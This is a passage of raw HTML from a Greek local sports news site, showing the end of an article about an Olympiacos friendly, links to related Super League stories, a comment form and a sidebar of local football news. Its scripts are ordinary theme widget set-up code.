srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-06-27T21:16:44+00:00"><meta itemprop="dateModified" content="2022-06-27T21:16:44+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/super-league-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Super League: ισοπαλία για τον Ολυμπιακό σε φιλικό με την Κρακόβια"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="421"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6976bb672fd70_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976bb672fd70" ><script>var block_td_uid_3_6976bb672fd70 = new tdBlock();
block_td_uid_3_6976bb672fd70.id = "td_uid_3_6976bb672fd70";
block_td_uid_3_6976bb672fd70.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6976bb672fd70_rand","td_column_number":3,"live_filter_cur_post_id":35486,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976bb672fd70_rand","tdc_css_class_style":"td_uid_3_6976bb672fd70_rand_style"}';
block_td_uid_3_6976bb672fd70.td_column_number = "3";
block_td_uid_3_6976bb672fd70.block_type = "td_block_related_posts";
block_td_uid_3_6976bb672fd70.post_count = "6";
block_td_uid_3_6976bb672fd70.found_posts = "2193";
block_td_uid_3_6976bb672fd70.header_color = "";
block_td_uid_3_6976bb672fd70.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976bb672fd70.max_num_pages = "366";
tdBlocksArray.push(block_td_uid_3_6976bb672fd70);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6976bb6732bc4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976bb672fd70" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6976bb6732bc9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976bb672fd70" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6976bb672fd70 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" class="td-image-wrap" title="Super League: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/bala-24-25-b-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/07/bala-24-25-b-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2024/07/bala-24-25-b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" rel="bookmark" title="Super League: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία">Super League: τα αποτελέσματα της 18ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bd%ce%af%ce%ba%ce%b5%cf%82-%ce%bc%ce%b5-1-0-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%b5%ce%ba-%ce%b1%ce%b5%ce%bb-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap" title="Super League: νίκες με 1-0 για ΑΕΚ, ΑΕΛ και Ολυμπιακό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/super-league-mpala-218x150.jpeg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/super-league-mpala-218x150.jpeg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/super-league-mpala-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: νίκες με 1-0 για ΑΕΚ, ΑΕΛ και Ολυμπιακό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bd%ce%af%ce%ba%ce%b5%cf%82-%ce%bc%ce%b5-1-0-%ce%b3%ce%b9%ce%b1-%ce%b1%ce%b5%ce%ba-%ce%b1%ce%b5%ce%bb-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c/" rel="bookmark" title="Super League: νίκες με 1-0 για ΑΕΚ, ΑΕΛ και Ολυμπιακό">Super League: νίκες με 1-0 για ΑΕΚ, ΑΕΛ και Ολυμπιακό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83-2/" rel="bookmark" class="td-image-wrap" title="Super League: πρόγραμμα και διαιτητές 18ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2021/12/Diaithths_kitrini_karta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: πρόγραμμα και διαιτητές 18ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-18%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83-2/" rel="bookmark" title="Super League: πρόγραμμα και διαιτητές 18ης αγωνιστικής">Super League: πρόγραμμα και διαιτητές 18ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-17%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-2/" rel="bookmark" class="td-image-wrap" title="Super League: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/screenshot-2022-07-25-at-21-58-04-klhrwsh-prwtathlhmatos-super-league-2022-23-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/07/screenshot-2022-07-25-at-21-58-04-klhrwsh-prwtathlhmatos-super-league-2022-23-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/07/screenshot-2022-07-25-at-21-58-04-klhrwsh-prwtathlhmatos-super-league-2022-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-17%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-2/" rel="bookmark" title="Super League: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία">Super League: τα αποτελέσματα της 17ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%b1%cf%84%cf%81%cf%8c%ce%bc%ce%b7%cf%84%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2%cf%8c%ce%bb%ce%bf-3-0/" rel="bookmark" class="td-image-wrap" title="Super League: ο Ατρόμητος νίκησε στον Βόλο 3-0"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-22-18-49-2-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-22-18-49-2-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-22-18-49-2-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: ο Ατρόμητος νίκησε στον Βόλο 3-0" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%b1%cf%84%cf%81%cf%8c%ce%bc%ce%b7%cf%84%ce%bf%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%ce%b2%cf%8c%ce%bb%ce%bf-3-0/" rel="bookmark" title="Super League: ο Ατρόμητος νίκησε στον Βόλο 3-0">Super League: ο Ατρόμητος νίκησε στον Βόλο 3-0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%83%cf%84%ce%bf-%ce%b1%ce%b3%cf%81%ce%af%ce%bd%ce%b9%ce%bf-3-1-%cf%84/" rel="bookmark" class="td-image-wrap" title="Super League: ο Λεβαδειακός νίκησε στο Αγρίνιο 3-1 τον Παναιτωλικό"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-20-06-43-4-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-20-06-43-4-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-20-06-43-4-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Super League: ο Λεβαδειακός νίκησε στο Αγρίνιο 3-1 τον Παναιτωλικό" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/" class="td-post-category">ΣΟΥΠΕΡ ΛΙΓΚ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf-%ce%bb%ce%b5%ce%b2%ce%b1%ce%b4%ce%b5%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%83%cf%84%ce%bf-%ce%b1%ce%b3%cf%81%ce%af%ce%bd%ce%b9%ce%bf-3-1-%cf%84/" rel="bookmark" title="Super League: ο Λεβαδειακός νίκησε στο Αγρίνιο 3-1 τον Παναιτωλικό">Super League: ο Λεβαδειακός νίκησε στο Αγρίνιο 3-1 τον Παναιτωλικό</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976bb672fd70" data-td_block_id="td_uid_3_6976bb672fd70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976bb672fd70" data-td_block_id="td_uid_3_6976bb672fd70"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/super-league-%CE%B9%CF%83%CE%BF%CF%80%CE%B1%CE%BB%CE%AF%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C-%CF%83%CE%B5-%CF%86%CE%B9%CE%BB%CE%B9%CE%BA/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='35486' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6976bb67354d9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6976bb67354d9" ><script>var block_td_uid_6_6976bb67354d9 = new tdBlock();
block_td_uid_6_6976bb67354d9.id = "td_uid_6_6976bb67354d9";
block_td_uid_6_6976bb67354d9.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6976bb67354d9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6976bb67354d9_rand","tdc_css_class_style":"td_uid_6_6976bb67354d9_rand_style"}';
block_td_uid_6_6976bb67354d9.td_column_number = "1";
block_td_uid_6_6976bb67354d9.block_type = "td_block_2";
block_td_uid_6_6976bb67354d9.post_count = "5";
block_td_uid_6_6976bb67354d9.found_posts = "2161";
block_td_uid_6_6976bb67354d9.header_color = "#";
block_td_uid_6_6976bb67354d9.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976bb67354d9.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_6976bb67354d9);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6976bb67354d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:59:08+00:00" >24/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Έστω και δύσκολα και με ανατροπή τα Μετέωρα κατάφεραν και νίκησαν με 2-1 την Δήμητρα στην τελευταία αγωνιστική του πρώτου γύρου.
 	Η 11η...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T20:23:13+00:00" >24/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>
        <div class="item-details">
